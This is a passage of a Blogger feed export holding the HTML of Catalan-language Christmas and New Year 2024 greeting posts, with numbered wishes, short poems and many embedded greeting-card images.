noves oportunitats i molta felicitat. Bon any 2024!\u003Cbr \/\u003E\u0026nbsp; \u003Cbr \/\u003E2. Que aquest any estigui ple de moments màgics, rialles inoblidables i èxits per a tots. Bon any nou!\u003Cbr \/\u003E\u003Cbr \/\u003E3. Desitjo que aquest 2024 sigui ple de pau, amor i prosperitat per a tu i els teus éssers estimats. Feliç Any Nou!\u003Cbr \/\u003E\u003Cbr \/\u003E4. Que cada dia del nou any sigui com un full en blanc, esperant ser escrit amb moments especials i èxits. Bon Any 2024!\u003Cbr \/\u003E\u003Cbr \/\u003E5. Amb l'arribada del 2024, que tots els teus somnis esdevinguin realitat i que la felicitat et segueixi a cada pas. Bon any!\u003Cbr \/\u003E\u003Cbr \/\u003E6. Que la llum de l'esperança guii el teu camí i que la sort et somrigui en aquest nou any. Feliç Any 2024!\u003Cbr \/\u003E\u003Cbr \/\u003E7. Amb l'arribada del 2024, obre una nova pàgina de la teva vida plena de felicitat, amor i èxits. Bon Any Nou!\u003Cbr \/\u003E\u003Cbr \/\u003E8. Que aquest nou any et porti molta alegria, salut i èxits en tot el que emprenguis. Feliç Any 2024!\u003Cbr \/\u003E\u003Cbr \/\u003E9. Desitjo que aquest any nou et brindi noves oportunitats per créixer i ser feliç. Bon any 2024!\u003Cbr \/\u003E\u003Cbr \/\u003E10. Que la pau i la felicitat omplin el teu cor en aquesta nova etapa que comencem. Feliç Any Nou 2024!\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESi aquest any consideres que la vida t’ha tirat a terra... aquest 2024 dona-li la volta i mira les estrelles.\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN4B9D8uAZSY73B360hoEAgpTulQQjsLOP3H7auaeOMRab5pGYRdULbjniRziNfNcy6ElGQxcC5cOqyo7N6VM9a4NC-_shGeXu51Y7QbUiKa9GWtWaVGozmee4Av4w_Zq1k5EqscTortQ\/s1600\/Frddddddddame+0+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"767\" data-original-width=\"767\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN4B9D8uAZSY73B360hoEAgpTulQQjsLOP3H7auaeOMRab5pGYRdULbjniRziNfNcy6ElGQxcC5cOqyo7N6VM9a4NC-_shGeXu51Y7QbUiKa9GWtWaVGozmee4Av4w_Zq1k5EqscTortQ\/s640\/Frddddddddame+0+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u0026nbsp;frases de Nadal per enviar per WhatsApp, \u003Cbr \/\u003E\u003C\/h3\u003E\u003Cdiv\u003ETant de bo tots els teus problemes durin tan poc com els teus propòsits d’any nou. Feliç 2024\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDV2jQj8SAHEDl0Z7zHf8hVA1z-9BT4LEGxLEzVVvrACYCZXmzVjZh6yXHSye9PZ2zEATNZokZGseoCAJV6ji6ILI55TePZRTJJVxUN78ogB9aiJRjKYDF7OyVJO-EcV_EkSRaQd6x2sTouc-nXxDxG-c0CruNMRn53KK3_SLOzAILfB1gR5YyqL761Bs\/s932\/FELI%C3%87%20ANY%20NOU%202024%20(1).jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"655\" data-original-width=\"932\" height=\"450\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDV2jQj8SAHEDl0Z7zHf8hVA1z-9BT4LEGxLEzVVvrACYCZXmzVjZh6yXHSye9PZ2zEATNZokZGseoCAJV6ji6ILI55TePZRTJJVxUN78ogB9aiJRjKYDF7OyVJO-EcV_EkSRaQd6x2sTouc-nXxDxG-c0CruNMRn53KK3_SLOzAILfB1gR5YyqL761Bs\/w640-h450\/FELI%C3%87%20ANY%20NOU%202024%20(1).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAquest any nou… menys Whatsapps i més veure’ns!.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ8hoUuOhcxH9vJicsgyvxQYqdrnDPhqrHfRkKTaA2p2b4hvPjaKH3OB86sqKwSJolWXA7ZkHT-rSRdMCqqZezy7p02XvYusUSyr-Lp4TvaCDYx-Vcv_B9Bo3jO_oXOfeYGe2cFSojKco\/s1194\/-+Feli%25C3%25A7+Any+Nou.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1194\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ8hoUuOhcxH9vJicsgyvxQYqdrnDPhqrHfRkKTaA2p2b4hvPjaKH3OB86sqKwSJolWXA7ZkHT-rSRdMCqqZezy7p02XvYusUSyr-Lp4TvaCDYx-Vcv_B9Bo3jO_oXOfeYGe2cFSojKco\/w640-h458\/-+Feli%25C3%25A7+Any+Nou.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ESomia però no et quedis adormit.\u003C\/div\u003E\n\n\n\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTJpVuXCZZ9sS7rOy_omkhuVlVU244OmDXVav3gNGmDnbpn_MMfL2zsb9a_J7wNgt0cJvyXW_IVklCOJJ5W2Gd6KI8xpKfk5UCAsoEB1e86ll_mkeR-wMpAREQdGDLtMdPKRg4WqTYzG0\/s1194\/FELI%25C3%2587+ANY+NOU+.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1194\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTJpVuXCZZ9sS7rOy_omkhuVlVU244OmDXVav3gNGmDnbpn_MMfL2zsb9a_J7wNgt0cJvyXW_IVklCOJJ5W2Gd6KI8xpKfk5UCAsoEB1e86ll_mkeR-wMpAREQdGDLtMdPKRg4WqTYzG0\/w640-h458\/FELI%25C3%2587+ANY+NOU+.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EPer als bons moments, Agraïment. Per als dolents, Esperança...i sempre, sempre, il·lusió i àmplies rialles.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7nPHOi17g1HlwO40nwg3_dp4_RFO0jyr0RhdjNF7WovZ05Ks5ZMRdS3fVKkzeel9BJhpSjZCTwu_chMCnu4S9xvm9JfguhlZDUOhR3_I0ZNUzL3v3p9rRyMEWLYZBMHuRiulPQQlmvc2013pv1c2ElsrOL6jJThd6iYZScSKxowA1FFbll6zjSDuWjAE\/s932\/imageedit_61_9023226402.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"665\" data-original-width=\"932\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7nPHOi17g1HlwO40nwg3_dp4_RFO0jyr0RhdjNF7WovZ05Ks5ZMRdS3fVKkzeel9BJhpSjZCTwu_chMCnu4S9xvm9JfguhlZDUOhR3_I0ZNUzL3v3p9rRyMEWLYZBMHuRiulPQQlmvc2013pv1c2ElsrOL6jJThd6iYZScSKxowA1FFbll6zjSDuWjAE\/w640-h456\/imageedit_61_9023226402.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBon Nadal, Bones festes i bon any nou\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE55cE5YusnCpYkv8kNZP-5ddNUaGjjhU4TDd1roxgkpmA9ysNYMRJLNQEFVZvTkGOFpJy9FDFqdHwObN-OFjAS65baC-Dl1wLX7RwBHMntrYFNeXrJSdKw_qP8zl0z3jCap360-8jxqY\/s1194\/bones+festes+20211.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1194\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE55cE5YusnCpYkv8kNZP-5ddNUaGjjhU4TDd1roxgkpmA9ysNYMRJLNQEFVZvTkGOFpJy9FDFqdHwObN-OFjAS65baC-Dl1wLX7RwBHMntrYFNeXrJSdKw_qP8zl0z3jCap360-8jxqY\/w640-h458\/bones+festes+20211.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzW1sdps2NkZPLvJ4QjHsmXeAVEkqsw8dREYBVW8cwfSYU6L9M0vCoBmy9i50vmliMhfXxMNIAaL5_AHdCW8dCvlMg7IWKXXMlyvnKICezFGFl-gpcx0cQ5BiN_o_5UPII9HPcVGJCtQ7jLcy4uMQoP9O0xETUwNUdl1QtqILoodeoIEkd5xzlKtglDhQ\/s731\/FELI%C3%87%20ANY%20NOU%202024%20(2).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"504\" data-original-width=\"731\" height=\"442\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzW1sdps2NkZPLvJ4QjHsmXeAVEkqsw8dREYBVW8cwfSYU6L9M0vCoBmy9i50vmliMhfXxMNIAaL5_AHdCW8dCvlMg7IWKXXMlyvnKICezFGFl-gpcx0cQ5BiN_o_5UPII9HPcVGJCtQ7jLcy4uMQoP9O0xETUwNUdl1QtqILoodeoIEkd5xzlKtglDhQ\/w640-h442\/FELI%C3%87%20ANY%20NOU%202024%20(2).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/6500702241580252096\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2019\/10\/feliz-ano-catalan-2020.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/6500702241580252096"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/6500702241580252096"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2019\/10\/feliz-ano-catalan-2020.html","title":"Feliç any nou 2024 frases en catalán"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h444-c\/FELI%C3%87%20ANY%20NOU%202024%20(1).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-2530721693353934106"},"published":{"$t":"2023-12-15T00:55:00.000-08:00"},"updated":{"$t":"2023-12-15T02:12:37.576-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"targetas de nadal"}],"title":{"type":"text","$t":"felicitacions de nadal (catalán) 2024"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003EFelicitacions de nadal (catalán) \u003C\/span\u003E\u003C\/h1\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;roboto slab\u0026quot; , serif;\"\u003EFelicitació i\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Roboto Slab\u0026quot;, serif;\"\u003Emissatges que podràs compartir amb el teu cercle d'amistats i familiars\u003C\/b\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;roboto slab\u0026quot; , serif;\"\u003E\u0026nbsp;durant aquests dies tan especials de Nadal.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;roboto slab\u0026quot; , serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;roboto slab\u0026quot; , serif;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr0nE5rO1jzz0rJiHVhaeV6I9uNzd5F2cQV_2zMI9J0ePffY3rqmuQIKjrN9TUkXdCGXKUegnrJ2AQmra0zCecmwbIP9RpDZmVW0qlrB5v21vWU6V3YJ46S4akaYikFFPIe_JA1XMvq_C1ZXlo-Toxz25DD4Z3LFAqwFVHwziY6RJgn0JtmgKe9PK1nWM\/s720\/imageedit_51_7900910527.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"488\" data-original-width=\"720\" height=\"434\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr0nE5rO1jzz0rJiHVhaeV6I9uNzd5F2cQV_2zMI9J0ePffY3rqmuQIKjrN9TUkXdCGXKUegnrJ2AQmra0zCecmwbIP9RpDZmVW0qlrB5v21vWU6V3YJ46S4akaYikFFPIe_JA1XMvq_C1ZXlo-Toxz25DD4Z3LFAqwFVHwziY6RJgn0JtmgKe9PK1nWM\/w640-h434\/imageedit_51_7900910527.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;Feliç Any nou 2024\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;times new roman\u0026quot; , \u0026quot;times\u0026quot; , \u0026quot;freeserif\u0026quot; , serif; text-align: justify;\"\u003E\u003Cb\u003EFeliç 2024. \u003C\/b\u003EEt desitgem que confiïs més en tu mateix, que busquis, trobis i aconsegueixis tots els teus objectius, que superis tots els teus límits,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;times new roman\u0026quot; , \u0026quot;times\u0026quot; , \u0026quot;freeserif\u0026quot; , serif; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;times new roman\u0026quot; , \u0026quot;times\u0026quot; , \u0026quot;freeserif\u0026quot; , serif; text-align: justify;\"\u003Eque t'envolti l'amor per tot arreu, i que t'adonis d'una punyetera vegada que ets increïble tal com ets\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;times new roman\u0026quot; , \u0026quot;times\u0026quot; , \u0026quot;freeserif\u0026quot; , serif; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;times new roman\u0026quot; , \u0026quot;times\u0026quot; , \u0026quot;freeserif\u0026quot; , serif; text-align: justify;\"\u003Ei\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;times new roman\u0026quot; , \u0026quot;times\u0026quot; , \u0026quot;freeserif\u0026quot; , serif; text-align: justify;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;times new roman\u0026quot; , \u0026quot;times\u0026quot; , \u0026quot;freeserif\u0026quot; , serif; text-align: justify;\"\u003Eque pots aconseguir tot allò que et proposis.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times new roman, times, freeserif, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZdJNUdxmIx5mnzWPmGscaaOR_5HNI889QcdhE0T0AaykFBeugZKLjQ3NrSe-Keh1r_smsywMjhyl15W31pvUtybEiH5h1RoasAhsbShu8PhNV75z5rmTp57sqUXxlHAsd6YrZGN5-O94HE54Vq89JoDVtXG1PYNIP8ZtvlOWSF2FgRUlF1jFoKskpFuc\/s695\/imageedit_45_8872262963.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"447\" data-original-width=\"695\" height=\"412\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZdJNUdxmIx5mnzWPmGscaaOR_5HNI889QcdhE0T0AaykFBeugZKLjQ3NrSe-Keh1r_smsywMjhyl15W31pvUtybEiH5h1RoasAhsbShu8PhNV75z5rmTp57sqUXxlHAsd6YrZGN5-O94HE54Vq89JoDVtXG1PYNIP8ZtvlOWSF2FgRUlF1jFoKskpFuc\/w640-h412\/imageedit_45_8872262963.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003EMolt bones festes de Nadal i feliç any 2024\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhtMp6YGFv6dFgFMpdvljyoEPILbbMjx99Lj3wi_oDJ_rqj-W0A10FFcNAnSBScUN11d1p6b9Jk0vekfUShwdXD_9D0GB0SOZY0c2KHlm1siCg6Eg2NO3gmu-ZoAkN2MVT5gSzul--HA2ObstIIYhydJ0u0Fu5g_mkLqqymSx7cTPghOdkevExY8bKF=s1209\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"838\" data-original-width=\"1209\" height=\"445\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhtMp6YGFv6dFgFMpdvljyoEPILbbMjx99Lj3wi_oDJ_rqj-W0A10FFcNAnSBScUN11d1p6b9Jk0vekfUShwdXD_9D0GB0SOZY0c2KHlm1siCg6Eg2NO3gmu-ZoAkN2MVT5gSzul--HA2ObstIIYhydJ0u0Fu5g_mkLqqymSx7cTPghOdkevExY8bKF=w640-h445\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EUs desitjem un bon Nadal i feliç\u0026nbsp; Any nou\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgnXhlmrAwDWc69EVQFTm10YaAY84UWDXP8xSy3yVh99qpY2p-LJ-aq2gUcY5rGNqESvubHwTYDv6S4GOyoL5koMWWWnaelv2Nb3DHovBHMDWg25IGz7GWaWJyYIc9FkcYVUF469kUZkO0nLOtMyyRW8pEsxSTd4cTGq7gvJQNRSw59PnVB-mQIZLtu=s1209\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"838\" data-original-width=\"1209\" height=\"444\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgnXhlmrAwDWc69EVQFTm10YaAY84UWDXP8xSy3yVh99qpY2p-LJ-aq2gUcY5rGNqESvubHwTYDv6S4GOyoL5koMWWWnaelv2Nb3DHovBHMDWg25IGz7GWaWJyYIc9FkcYVUF469kUZkO0nLOtMyyRW8pEsxSTd4cTGq7gvJQNRSw59PnVB-mQIZLtu=w640-h444\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;times new roman\u0026quot; , \u0026quot;times\u0026quot; , \u0026quot;freeserif\u0026quot; , serif; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhj5Fws1kKh1JlUWD4d-Nfe_xR7SYQ6ICdf_MOgExKPH_PmlxBM2M7c9Vj4zsNLTbfaRx9eeTd4ch3CxL44vIeK-p9N9ulbkIR4FA2Bc0WeK9crWeGFlhScBj5C_Y7gthiaOxHwPrftfE8\/s1600-h\/bonnadalf1rt1fr12.jpg\"\u003E\u003Cimg alt=\"bon nadal f 1rt 1fr 1\" border=\"0\" height=\"454\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwJIarq_fCpDygo_TqK38bNRwjtHM0ZoNtbJK6bNmEEH6Ue6gkakWbEkY24fM0oHbF4on80Id4a3m9hOM6-LINkN0FqUmzEyN5_CUFDs4qLwPm_LcL2gd3K9RwN2jLx_Un1WqAKTYJKyY\/?imgmax=800\" style=\"display: inline;\" title=\"bon nadal f 1rt 1fr 1\" width=\"451\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEl sol brilla, el cel és blau, tot és alegria perquè avui és Nadal. Doneu-me pollastre! Doneu-me torrons! Fem xerinola? Alça minyons! Joana Franquesa \u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKNPQyOUcFBxRfZA-CR3Uux1YJWKepAy3XplB6R6OP3qOnQulfTb5e1_CU7sDtCRQtpVCIEPEIj9pThIm7A7CKQfbUQ3F6fRI5UxNGzt4AOxA3pSiM_aBW-oIgq63b5yRick5NYIxrK-s\/s1600-h\/bonnadal201422.jpg\"\u003E\u003Cimg alt=\"bon nadal 2014 (2)\" border=\"0\" height=\"454\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfFfqW02H7VOzVzXaz5vLIJo4r34NrMbU8qXnC5HF513f96FEnnDriytMvO8617llX-6McbCgrK57g3aibZg8jMkIKx37MUNZ09pnyxF_THXjqluNIik7LnXi5bkfCh6f6wAdWn7_jsw8\/?imgmax=800\" style=\"display: inline;\" title=\"bon nadal 2014 (2)\" width=\"450\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAmb la lluna, un estel. I és Nadal a la Terra i al cel. Isabel Barriel Amb la lluna. Poema de Nadal \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkpS_EJPng2O4Dkrv6EBoy8gtLcV4KBWfySiowMRfCTngXk3kJdq9Gcgd2jthRRiJVR6z7D8KzU2397mEkaaPR34d2o1VF-sqXA18JaXkdNP4UT2Y3qR9GPpImz2Si2YePQuBdUF88rS8\/s1600-h\/image3.png\"\u003E\u003Cimg alt=\"image\" border=\"0\" height=\"449\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkdDWq-taxiymwa38Ql8FLbl9f9roCN0YFG-LjujcYp1eSdCoud5RYdXUeQ3O7nGyv6xgcQLz0325nS9fmjUvQJwUWuXW6L6kPoK9vzJ35imuLJNNhetNi7sNiI56ZoeEb1jB1qfBw3AI\/?imgmax=800\" style=\"display: inline;\" title=\"image\" width=\"454\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLa Pau comença tots el dies amb un somriure\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDNHxGBPB9y5zC7520bzVpzeNefDMeRUUhWXi8PdZXRIaxCFi2C4PtKbtXE1YE9PKjRzmbs5k2aaQA7Env4ISgbpqtf0LspNBBIkxTF0wGIyneQ-EJKUM8CJukMzdtllhdqduxi1-GFV0\/s1600\/nadal.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"502\" data-original-width=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDNHxGBPB9y5zC7520bzVpzeNefDMeRUUhWXi8PdZXRIaxCFi2C4PtKbtXE1YE9PKjRzmbs5k2aaQA7Env4ISgbpqtf0LspNBBIkxTF0wGIyneQ-EJKUM8CJukMzdtllhdqduxi1-GFV0\/s1600\/nadal.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\n\u003Cbr \/\u003E \u003Cbr \/\u003E\nBon Nadal! Que aquestes festes estiguin plenes de pau, amor i felicitat. Que cada moment sigui una oportunitat per compartir i estimar.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EMoltes felicitats per a tu i els teus éssers estimats en aquesta meravellosa època de l'any. Que el Nadal us porti molta alegria i que l'any vinent sigui ple d'èxits i benestar.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ESalut i felicitat per a tots! \u003Cbr \/\u003ERecuerda que puedes personalizar la dedicatoria según tus sentimientos y la relación que tengas con la persona a la que se la estás dedicando. ¡Espero que encuentres la dedicatoria perfecta para ti!\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEsclat de llum\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eesclat de llum, tallet de plata, estels al cel, lluna blanca fan de la nit tresor i màgia. Sirenes d'aigua, follets i fades, balleu la dansa, 